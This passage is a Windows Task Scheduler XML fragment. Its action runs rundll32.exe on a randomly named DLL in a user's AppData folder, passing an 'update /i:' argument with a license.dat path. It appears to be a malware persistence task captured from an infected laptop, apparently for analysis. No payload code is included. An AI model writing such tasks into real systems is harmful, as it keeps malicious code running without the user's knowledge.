 <StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:\Users\user1\AppData\Local\user1\Tetoomdu64.dll",update /i:"ComicFantasy\license.dat"</Arguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>LAPTOP-SH63S8O\user1</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
</Task>